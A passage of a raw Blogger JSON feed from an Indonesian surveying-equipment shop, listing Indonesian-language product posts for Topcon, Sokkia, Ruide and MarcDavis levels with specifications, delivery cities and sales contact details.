href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ3b8UfrHQUu3qa-9ryVf09v4EOBj49MH8ciHTLO4nlK9MzK3kJM4KKPNco6ZzfdBSnFlWwx0p-4Qn6qNl2nwo87B2lAAxKQdfVjNDr3gv0F7745JVdXuarQG_UhJDBiUYbY2xA4zAJycvcGP7QieUqV9wV-r1L2C42A8DIA0VAIlDNjIG3HSVNTWsWA\/s300\/lamp.co.id%20-%202022-05-19T131415.293.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"New Product Topcon AT-B4A Auto Level - 24x Magnification\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ3b8UfrHQUu3qa-9ryVf09v4EOBj49MH8ciHTLO4nlK9MzK3kJM4KKPNco6ZzfdBSnFlWwx0p-4Qn6qNl2nwo87B2lAAxKQdfVjNDr3gv0F7745JVdXuarQG_UhJDBiUYbY2xA4zAJycvcGP7QieUqV9wV-r1L2C42A8DIA0VAIlDNjIG3HSVNTWsWA\/s16000\/lamp.co.id%20-%202022-05-19T131415.293.png\" title=\"New Product Topcon AT-B4A Auto Level - 24x Magnification\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\n24x Magnifications\u003Cbr \/\u003E\nRapid, Accurate, and Stable Automatic Compensation\u003Cbr \/\u003E\nUltra-Short 20cm (7.9 in.) Focusing\u003Cbr \/\u003E\nAll-Weather Dependability\u003Cbr \/\u003E\nClampless, Endless Fine Horizontal Adjustments\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEquipped with a finely tuned magnetic damping system, Topcon's AT-B series automatic levels quickly level and stabilize the line of sight. Even when working near heavy equipment or busy highways this range of precision instruments ensure reliable leveling even where fine vibrations are a problem. The automatic levels feature multi-directional IPX6 protection against powerful water jets and are fully resistant to driving rain and splashing water\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain New Product Topcon AT-B4A Auto Level - 24x Magnification , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003EAC\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/automatic-level-waterpass-sokkia-b40a.html\n\"\u003EAutomatic Level Waterpass Sokkia B40A\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-laser-level-marcdavis-ll01-4v-4h.html\n\"\u003EJual Laser Level MarcDavis LL01 4V 4H \n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-total-station-ruide-r2-akurasi-2-detik-jarak-laser-400m.html\n\"\u003EJual Total Station Ruide R2 Akurasi 2 Detik Jarak Laser 400m\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5755425985820740394\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/new-product-topcon-at-b4a-auto-level-24x-magnification.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5755425985820740394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5755425985820740394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/new-product-topcon-at-b4a-auto-level-24x-magnification.html","title":"New Product Topcon AT-B4A Auto Level - 24x Magnification "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ3b8UfrHQUu3qa-9ryVf09v4EOBj49MH8ciHTLO4nlK9MzK3kJM4KKPNco6ZzfdBSnFlWwx0p-4Qn6qNl2nwo87B2lAAxKQdfVjNDr3gv0F7745JVdXuarQG_UhJDBiUYbY2xA4zAJycvcGP7QieUqV9wV-r1L2C42A8DIA0VAIlDNjIG3HSVNTWsWA\/s72-c\/lamp.co.id%20-%202022-05-19T131415.293.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6531880860624953532"},"published":{"$t":"2022-05-18T23:13:00.002-07:00"},"updated":{"$t":"2022-05-18T23:13:11.595-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Automatic Level Waterpass Sokkia B40A"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Automatic Level Waterpass Sokkia B40A Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjRF7eZNlr3nzBS3a54evL0ODznC2kobiLizpBqplVOI3IFQeo_vTuWm9bq8chOLhYhjHivobpfHECYtD9w2Q2c2tlKQrfp5H73slpu4k3x3nYjtOAw3PmCkcs8vAq1RTMTgXHFu-mt-3-EhRrO5H4A5d4WhaOeXiVxN4R5kHeo-R3Aa0-8D9-WEJ7Rg\/s300\/lamp.co.id%20-%202022-05-19T130750.295.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Automatic Level Waterpass Sokkia B40A\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjRF7eZNlr3nzBS3a54evL0ODznC2kobiLizpBqplVOI3IFQeo_vTuWm9bq8chOLhYhjHivobpfHECYtD9w2Q2c2tlKQrfp5H73slpu4k3x3nYjtOAw3PmCkcs8vAq1RTMTgXHFu-mt-3-EhRrO5H4A5d4WhaOeXiVxN4R5kHeo-R3Aa0-8D9-WEJ7Rg\/s16000\/lamp.co.id%20-%202022-05-19T130750.295.png\" title=\"Automatic Level Waterpass Sokkia B40A\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nPanjang : 215mm ( 8.46in )\u003Cbr \/\u003E\nPembesaran : 24x\u003Cbr \/\u003E\nLubang lensa objektif : 32mm (1.26 in)\u003Cbr \/\u003E\nResolving Power: 4\"\u003Cbr \/\u003E\nFokus minimum : 0.2m (7.9in) dari ujung teleskop \/ 0.3M (1 ft.) dari pusat instrument\u003Cbr \/\u003E\nGambar : Tegak\u003Cbr \/\u003E\nPola Reticle : Garis Silang\u003Cbr \/\u003E\nKonstan Stadia : 0\u003Cbr \/\u003E\nRasio Stadia : 100\u003Cbr \/\u003E\nFokus Knob : 1 - speed\u003Cbr \/\u003E\nBantuan Pengamatan : Gun Sight\u003Cbr \/\u003E\nAkurasi ( Standar Deviasi untuk 1 km leveling ganda )\u003Cbr \/\u003E\nAkurasi tanpa micrometer : 2.0mm (0.08in.)\u003Cbr \/\u003E\nTipe Kompensator : Kompensator Pendulum dengan sistem magnetik\u003Cbr \/\u003E\nSetting Accuracy : 0.5\"\u003Cbr \/\u003E\nWorking Range : 15\u003Cbr \/\u003E\nSensitivitas : 10'\/2mm\u003Cbr \/\u003E\nCermin : Plane mirror\u003Cbr \/\u003E\nLingkaran Horizontal, Diameter : 103mm ( 4.1 in)\u003Cbr \/\u003E\nGraduations: 1\/ 1gon\u003Cbr \/\u003E\nHorizontal Motion Drive : Clampless, endless, double-sided knobs\u003Cbr \/\u003E\nPerlindungan air : IPX6 (IEC60529)\u003Cbr \/\u003E\nTingkat horizontal circle : 1 (1gon)\u003Cbr \/\u003E\nSuhu penggunaan : -20 sampai + 50C (-4 sampai + 122F)\u003Cbr \/\u003E\nUkuran (W x L x H) : 130 x 215 x 135 mm (5.12 x 8.46 x 5.31 in)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Automatic Level Waterpass Sokkia B40A, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003EAC\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-digital-theodolite-ruide-distero-23-laser.html\n\"\u003EJual Digital Theodolite Ruide Disteo 23 Laser\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-laser-level-marcdavis-ll01-4v-4h.html\n\"\u003EJual Laser Level MarcDavis LL01 4V 4H \n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-total-station-ruide-r2-akurasi-2-detik-jarak-laser-400m.html\n\"\u003EJual Total Station Ruide R2 Akurasi 2 Detik Jarak Laser 400m\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6531880860624953532\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/automatic-level-waterpass-sokkia-b40a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6531880860624953532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6531880860624953532"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/automatic-level-waterpass-sokkia-b40a.html","title":"Automatic Level Waterpass Sokkia B40A"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjRF7eZNlr3nzBS3a54evL0ODznC2kobiLizpBqplVOI3IFQeo_vTuWm9bq8chOLhYhjHivobpfHECYtD9w2Q2c2tlKQrfp5H73slpu4k3x3nYjtOAw3PmCkcs8vAq1RTMTgXHFu-mt-3-EhRrO5H4A5d4WhaOeXiVxN4R5kHeo-R3Aa0-8D9-WEJ7Rg\/s72-c\/lamp.co.id%20-%202022-05-19T130750.295.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4288570238614064578"},"published":{"$t":"2022-05-18T23:05:00.002-07:00"},"updated":{"$t":"2022-05-18T23:05:20.807-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Automatic Level Ruide RLC 32"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Automatic Level Ruide RLC 32 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV_-wjZCKXky4PICDDPM5xbhO9ExRXuwKxdyatSCHH2_4aGhlR3IV0pcDqS-yR6WSpGZSgEddO0DrH-J90Tou1YItNU_jq0VNgsD3WaIH73Ft0wCCmK0sGaLuOFuNjJSqzvWcWnDu646x-sTRrAa3Ih4dObJusBwuaBTDcgmpCRIBBJuJVNa00g5Tq6w\/s300\/lamp.co.id%20-%202022-05-19T124611.143.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Automatic Level Ruide RLC 32\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV_-wjZCKXky4PICDDPM5xbhO9ExRXuwKxdyatSCHH2_4aGhlR3IV0pcDqS-yR6WSpGZSgEddO0DrH-J90Tou1YItNU_jq0VNgsD3WaIH73Ft0wCCmK0sGaLuOFuNjJSqzvWcWnDu646x-sTRrAa3Ih4dObJusBwuaBTDcgmpCRIBBJuJVNa00g5Tq6w\/s16000\/lamp.co.id%20-%202022-05-19T124611.143.png\" title=\"Automatic Level Ruide RLC 32\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nPembesaran : 32x\u003Cbr \/\u003E\n\nGambar : Tegak\u003Cbr \/\u003E\n\nStandar Deviasi : 1.0mm\u003Cbr \/\u003E\n\nApertur Objektif : 28mm\u003Cbr \/\u003E\n\nBindang Pandang : 120\u003Cbr \/\u003E\n\nFokus Minimum : 0.5m\u003Cbr \/\u003E\n\nKonstanta Perkalian : 100\u003Cbr \/\u003E\n\nKonstanta Aditif : 0\u003Cbr \/\u003E\n\nJenis Kompensator : Magnetik Teredam\u003Cbr \/\u003E\n\nRentang Kompensasi : 15\u003Cbr \/\u003E\n\nAkurasi Kompensator : 0,6\u003Cbr \/\u003E\n\nBukti Air \u0026amp; Debu : IP55\u003Cbr \/\u003E\n\nSensitivitas Gelembung : 10 \/ 2mm\u003Cbr \/\u003E\n\nMembaca Lingkaran Horisontal : 1 \/ 1 gon\u003Cbr \/\u003E\n\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Automatic Level Ruide RLC 32, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003EAC\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-digital-theodolite-ruide-distero-23-laser.html\n\"\u003EJual Digital Theodolite Ruide Disteo 23 Laser\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-laser-level-marcdavis-ll01-4v-4h.html\n\"\u003EJual Laser Level MarcDavis LL01 4V 4H \n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-total-station-ruide-r2-akurasi-2-detik-jarak-laser-400m.html\n\"\u003EJual Total Station Ruide R2 Akurasi 2 Detik Jarak Laser 400m\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4288570238614064578\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/automatic-level-ruide-rlc-3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4288570238614064578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4288570238614064578"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/automatic-level-ruide-rlc-3.html","title":"Automatic Level Ruide RLC 32"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV_-wjZCKXky4PICDDPM5xbhO9ExRXuwKxdyatSCHH2_4aGhlR3IV0pcDqS-yR6WSpGZSgEddO0DrH-J90Tou1YItNU_jq0VNgsD3WaIH73Ft0wCCmK0sGaLuOFuNjJSqzvWcWnDu646x-sTRrAa3Ih4dObJusBwuaBTDcgmpCRIBBJuJVNa00g5Tq6w\/s72-c\/lamp.co.id%20-%202022-05-19T124611.143.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1563372923750596104"},"published":{"$t":"2022-05-18T22:39:00.002-07:00"},"updated":{"$t":"2022-05-18T22:39:12.637-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual Laser Level MarcDavis LL01 4V 4H "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Laser Level MarcDavis LL01 4V 4H  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhftak8hthOtzvpgcDAKBPHbznHC5MWJ6DReBqt2i_Vqt45jkKroDgqFyL2mnnh9BpS-hDS33lQFCx0KuzV7JQIdGDWJIAmUy8eXCJU7SsAxRofbZQoHUo_sTzXM39TTOGHdVlVzOYY0VeUgyK8u40ASAypeNgIwrK4UO98x8u0DY52-xA-zA26RFyrmA\/s300\/lamp.co.id%20-%202022-05-19T123809.152.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Laser Level MarcDavis LL01 4V 4H\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhftak8hthOtzvpgcDAKBPHbznHC5MWJ6DReBqt2i_Vqt45jkKroDgqFyL2mnnh9BpS-hDS33lQFCx0KuzV7JQIdGDWJIAmUy8eXCJU7SsAxRofbZQoHUo_sTzXM39TTOGHdVlVzOYY0VeUgyK8u40ASAypeNgIwrK4UO98x8u0DY52-xA-zA26RFyrmA\/s16000\/lamp.co.id%20-%202022-05-19T123809.152.png\" title=\"Jual Laser Level MarcDavis LL01 4V 4H\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nOperating Temperature -10C ~ +50C\u003Cbr \/\u003E\nWorking Range Indoor: 10m; Detector: 30m\u003Cbr \/\u003E\nSelf-leveling Method Magnetic Damped\u003Cbr \/\u003E\nLeveling Accuracy 2mm\/10m\nCompensation Range 2\u003Cbr \/\u003E\nPower Supply 1.5V AA batteries X 3\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Laser Level MarcDavis LL01 4V 4H , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003EAC\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-digital-theodolite-ruide-distero-23-laser.html\n\"\u003EJual Digital Theodolite Ruide Disteo 23 Laser\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-total-station-topcon-gm52-tahan-air.html\n\"\u003EJual Total Station Topcon GM52 Tahan Air\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-total-station-ruide-r2-akurasi-2-detik-jarak-laser-400m.html\n\"\u003EJual Total Station Ruide R2 Akurasi 2 Detik Jarak Laser 400m\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1563372923750596104\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-laser-level-marcdavis-ll01-4v-4h.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1563372923750596104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1563372923750596104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-laser-level-marcdavis-ll01-4v-4h.html","title":"Jual Laser Level MarcDavis LL01 4V 4H "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhftak8hthOtzvpgcDAKBPHbznHC5MWJ6DReBqt2i_Vqt45jkKroDgqFyL2mnnh9BpS-hDS33lQFCx0KuzV7JQIdGDWJIAmUy8eXCJU7SsAxRofbZQoHUo_sTzXM39TTOGHdVlVzOYY0VeUgyK8u40ASAypeNgIwrK4UO98x8u0DY52-xA-zA26RFyrmA\/s72-c\/lamp.co.id%20-%202022-05-19T123809.152.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8683067731823247615"},"published":{"$t":"2022-05-18T21:50:00.001-07:00"},"updated":{"$t":"2022-05-18T21:50:02.293-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual Level Meter Sanfix A8809C Cepat dan Akurat"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Level Meter Sanfix A8809C Cepat dan Akurat Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinfOAyGZav6ANFzib7F7SA6yMKwv8PsZVkhej7pAesWoPrC70VDuyj6ezZtxN7QJO79s99rneDsF2oeo0t62wquEcCNbLfKKze-LGS-h56XkI1rKsqghYlnLfZeQBV15g3Eh4txmpDjsoKPCDinHAnp4JiHROChB70gx7BreanMZ2CdGOGfveWSIlMeg\/s300\/lamp.co.id%20-%202022-05-19T114310.606.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Level Meter Sanfix A8809C Cepat dan Akurat\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinfOAyGZav6ANFzib7F7SA6yMKwv8PsZVkhej7pAesWoPrC70VDuyj6ezZtxN7QJO79s99rneDsF2oeo0t62wquEcCNbLfKKze-LGS-h56XkI1rKsqghYlnLfZeQBV15g3Eh4txmpDjsoKPCDinHAnp4JiHROChB70gx7BreanMZ2CdGOGfveWSIlMeg\/s16000\/lamp.co.id%20-%202022-05-19T114310.606.png\" title=\"Jual Level Meter Sanfix A8809C Cepat dan Akurat\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\n1 Vertikal 1 Horizontal 1C\nPower 5mW\u003Cbr \/\u003E\nAccuracy 1mm \/ 3M\u003Cbr \/\u003E\nBattery AA 2 pcs\u003Cbr \/\u003E\nIndoor\u003Cbr \/\u003E\nDim. L80 W60 H125mm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlat ini secara otomatis, cepat dan akurat akan memproyeksikan sinar laser yang mudah\nterlihat dengan mata berupa garis horisontal, vertikal dan kombinasi keduanya\n( croosline) , yang dapat dimanfaatkan sebagai garis referensi dalam pekerjaan interior\nseperti pemasangan panel dinding, kusen, keramik lantai dan lain sebagainya, juga\nsangat membantu dalam pekerjaan lay out dan pemasangan mesin industri , conveyor,\nInstalasi pipa serta pemasangan perlengkapan penunjang industri lainnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, 